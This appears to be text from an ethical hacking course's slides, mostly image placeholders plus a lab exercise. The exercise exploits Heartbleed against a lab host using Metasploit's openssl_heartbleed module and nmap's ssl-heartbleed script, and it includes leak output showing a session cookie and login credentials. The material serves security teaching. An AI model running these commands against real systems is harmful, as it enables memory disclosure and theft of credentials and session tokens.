



```
search heartbleed
use auxiliary/scanner/ssl/openssl_heartbleed
set RHOSTS 10.76.xx.201
set VERBOSE true
run
```

```
Terminal
File Edit View Search Terminal Help
+ -- --=[ 455 payloads - 39 encoders - 8 nops
 -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search heartbleed
Matching Modules
                                                     Disclosure Date Rank
  Name
scription
   auxiliary/scanner/ssl/openssl heartbleed
                                                     2014-04-07
                                                                     normal Op
enSSL Heartbeat (Heartbleed) Information Leak
   auxiliary/server/openssl heartbeat client memory
                                                    2014-04-07
                                                                      normal Op
enSSL Heartbeat (Heartbleed) Client Memory Exposure
msf > use auxiliary/scanner/ssl/openssl heartbleed
msf auxiliary(openssl heartbleed) > set RHOSTS 10.76.5.201
RHOSTS => 10.76.5.201
msf auxiliary(openssl heartbleed) > set VERBOSE true
VERBOSE => true
msf auxiliary(openssl_heartbleed) > run
```















### [EH-Kali]

### [EH-WinXP]



Verify the leaked credentials shown on EH-Kali match the actual credentials in the phpAdmin cookies on EH-WinXP.





### DVWA login session



### [EH-WinXP] https://10.76.xx.201/dvwa/























254



### [EH-Kali] nmap -p 443 --script ssl-heartbleed 10.76.xx.201

```
root@eh-kali-05:~# nmap -p 443 --script ssl-heartbleed 10.76.5.201
Starting Nmap 7.25BETA1 (https://nmap.org) at 2016-11-28 00:01 PST
Nmap scan report for 10.76.5.201
Host is up (0.00032s latency).
        STATE SERVICE
PORT
443/tcp open https
| ssl-heartbleed:
   VULNERABLE:
   The Heartbleed Bug is a serious vulnerability in the popular OpenSSL
cryptographic software library. It allows for stealing information intended to be
protected by SSL/TLS encryption.
      State: VULNERABLE
     Risk factor: High
       OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-
betal) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading
memory of systems protected by the vulnerable OpenSSL versions and could_allow for
disclosure of otherwise encrypted confidential information as well as the
encryption keys themselves.
     References:
       http://cvedetails.com/cve/2014-0160/
       http://www.openssl.org/news/secadv 20140407.txt
       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
MAC Address: 00:50:56:AF:16:3A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds
root@eh-kali-05:~#
```







```
search heartbleed
use auxiliary/scanner/ssl/openssl_heartbleed
set RHOSTS 10.76.xx.201
set VERBOSE true
run
```

```
Terminal
File Edit View Search Terminal Help
 -- --=[ 455 payloads - 39 encoders - 8 nops
 -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search heartbleed
Matching Modules
                                                     Disclosure Date Rank
   Name
scription
   auxiliary/scanner/ssl/openssl heartbleed
                                                    2014-04-07
                                                                      normal Op
enSSL Heartbeat (Heartbleed) Information Leak
   auxiliary/server/openssl heartbeat client memory
                                                    2014-04-07
                                                                      normal Op
enSSL Heartbeat (Heartbleed) Client Memory Exposure
msf > use auxiliary/scanner/ssl/openssl heartbleed
msf auxiliary(openssl_heartbleed) > set RHOSTS 10.76.5.201
RHOSTS => 10.76.5.201
msf auxiliary(openssl heartbleed) > set VERBOSE true
VERBOSE => true
msf auxiliary(openssl heartbleed) > run
```



```
Terminal
File Edit View Search Terminal Help
                    Length:
                    Handshake #1:
  10.76.5.201:443
                         Length: 0
                         Type:
                               Server Hello Done (14)
                - Sending Heartbeat...
                - Heartbeat response, 65535 bytes
  10.76.5.201:443
  10.76.5.201:443
                - Heartbeat response with leak
*1 10.76.5.201:443
                - Printable info leaked:
....X:..M.;..B:..q.0Eq..n......H}...f....".!.9.8.........5.......
   l,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8..Accept-Language: en-US,
en;q=0.5..Accept-Encoding: gzip, deflate..Referer: https://10.76.5.201/dvwa/logi
n.php..Cookie: security=low; PHPSESSID=a5s1oh363srrgij0ceop8gmqg6..Connection: k
eep-alive....!...00!.t.bLF....=i......-urlencoded..Content-Length: 44.
...username=admin{password=password&Login=Login&...)...B.........
on: keep-alive.....8..99..2;VM.S..L......b....*....aB.. keep-alive.....
..... repeate
.....Z.....
  ..... repeated 9270 times ...........
```









Due in one week







Assignment: Check the Calendar Page on the web site to see what is due next week.

Final project due next week

Quiz questions for next class:

• No more quizzes!



